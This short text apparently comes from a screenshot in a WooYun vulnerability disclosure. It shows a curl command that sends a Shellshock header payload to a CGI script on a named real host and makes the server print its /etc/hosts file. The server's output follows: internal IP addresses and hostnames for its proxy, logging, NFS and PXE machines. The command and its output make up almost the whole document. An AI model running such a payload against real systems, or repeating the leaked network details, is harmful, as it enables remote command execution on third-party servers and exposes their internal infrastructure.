 root@:~# curl -k -H "xxx: () { ignored; }; echo Content-Type: text/
plain ; echo ;/bin/cat /etc/hosts" "http://esales.the9.com/cgi-bin/test-cgi"
# DO NOT REMOVE THE FOLLOWING LINE, OR VARIOUS PROGRAMS
# THAT REQUIRE NETWORK FUNCTIONALITY WILL FAIL.
127.0.0.1 LOCALHOST.LOCALDOMAIN LOCALHOST
::1 LOCALHOST6.LOCALDOMAIN6 LOCALHOST6
192.168.18.131 proxy
10.127.0.1 dir
10.127.0.11 pxe
10.127.0.13 monitor
10.127.8.158 syslog
10.127.8.155 log
10.127.8.156 rsync
10.127.8.157 nfs
10.192.80.11 qdlvs01
10.192.80.12 qdlvs02
10.192.80.13 qdimage01
10.192.80.14 qdimage02
10.192.80.15 qdimage03
### RACK08_BC00
10.127.8.151 PXE01 pxe01
www.wooyun.org